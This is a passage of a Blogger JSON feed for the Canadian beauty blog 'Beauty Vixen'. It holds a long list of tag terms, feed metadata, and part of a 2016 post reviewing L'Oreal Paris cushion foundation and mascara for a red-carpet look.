perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/l%27oreal+paris?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/l%27oreal%20paris"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/l%27oreal+paris\/-\/l%27oreal+paris?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4756520591707316590"},"published":{"$t":"2016-02-26T01:00:00.000-08:00"},"updated":{"$t":"2016-02-26T01:00:07.490-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black velvet liner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brow stylist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cushion foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mascara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte lipgloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"motd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red carpet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superstar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous"}],"title":{"type":"text","$t":"Red Carpet Ready With L'oreal Paris"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBHYPwU3JP4pAxtfyiBFDTm8n9x_z8mY21rD7sZO7ESc5s96QZ9S5Hk3Q2V2ULow32o0X4uPxgfP8QKMdTxCn1jf4pdDic_VlXdb9Mnfudkr7Wkjdm9sJRzP5R4UwjG8y6rYvaxEQTryM\/s1600\/L%2527oreal+Spring.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBHYPwU3JP4pAxtfyiBFDTm8n9x_z8mY21rD7sZO7ESc5s96QZ9S5Hk3Q2V2ULow32o0X4uPxgfP8QKMdTxCn1jf4pdDic_VlXdb9Mnfudkr7Wkjdm9sJRzP5R4UwjG8y6rYvaxEQTryM\/s640\/L%2527oreal+Spring.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNothing says late glamour like Red Carpet Season, and while it might be wrapping up this week with the Oscars, there is plenty of glam to be had with \u003Cb\u003EL'oreal Paris'\u003C\/b\u003E new items for Spring. Today I'm going to look at some of their new items and create my own Red Carpet look using just 5 items (yep, 5 items, I'm crazy like that).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwRmd7N9Hu3SZ4J3_2cE8kIF6cvfBJTlq63Hxm7BBR8lvTUQKrDIITuO1t0skKJGvD3sfqMwnNxzZbwdI8vdyh-OBC50nSJqDgM9xBr6sUNEIfntf-L2HYTHMVU2NEwjse3JBHqHA-rqpe\/s1600\/lorealcushion.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwRmd7N9Hu3SZ4J3_2cE8kIF6cvfBJTlq63Hxm7BBR8lvTUQKrDIITuO1t0skKJGvD3sfqMwnNxzZbwdI8vdyh-OBC50nSJqDgM9xBr6sUNEIfntf-L2HYTHMVU2NEwjse3JBHqHA-rqpe\/s640\/lorealcushion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;First up is L'oreal's Lumi Cushion Buildable Luminous Foundation. This is their first cushion foundation\u0026nbsp;and mine too. The idea is simple you open it up, take the sponge and dab it into the sponge that is saturated in the foundation. You then take that sponge (or cushion) and dab it onto your face in layers until you are happy with the coverage.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOg7BYR9d_pZ_XHFR2UiyXa0z5ycdv9eIhIeaECq7eiAK_IDteM5hin42r68gJelcJLB2poVNdH-pcM0T9Eai5f6Hn7gryUxfOa909tC3ny6IpamUGd1zpubdJvke5nhgiDWFobPsm3VWK\/s1600\/lorealcushion7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOg7BYR9d_pZ_XHFR2UiyXa0z5ycdv9eIhIeaECq7eiAK_IDteM5hin42r68gJelcJLB2poVNdH-pcM0T9Eai5f6Hn7gryUxfOa909tC3ny6IpamUGd1zpubdJvke5nhgiDWFobPsm3VWK\/s640\/lorealcushion7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOk, so I do not know what to say about this one other than I am in love. LOVE \u0026nbsp;I say, it goes on so smooth and even without much effort at all. It blends out so well and even. It is only a medium coverage, so you may still need a concealer, but man is it great foundation for a natural look. My skin looks so real in it, which is a strange thing to say, it certinly dosn't look fake or cakey at all. Just perfect. This might be my new everyday work foundation.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOKewuoUNZSLvcSmLB-gbW3pnSDLw6Jsq_9dppNZkm8cEW0AICNGrvmf0ItC6HH3R5lY2rnFATeCRg55UVnvGXDHaTOvWYeIDX3CAVuI8v4ffnFbfg8gs8tx08ZHH4rpIcWczIE8JACvz3\/s1600\/superstarmasc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOKewuoUNZSLvcSmLB-gbW3pnSDLw6Jsq_9dppNZkm8cEW0AICNGrvmf0ItC6HH3R5lY2rnFATeCRg55UVnvGXDHaTOvWYeIDX3CAVuI8v4ffnFbfg8gs8tx08ZHH4rpIcWczIE8JACvz3\/s640\/superstarmasc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNext up is the Voluminous SuperStar Red Carpet Black Mascara. This is a two step mascara meant to lengthen your lashes. With a first white step that volumizes and a second fiber black step that extends the lashes it deliverers some longer lashes then I am used to getting from just a mascara. I don't find that the white is visible at all once the black is applied. Also, many times I find the white layer to be too dry in these types of products, but not with this one, it goes on just like a normal mascara would.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 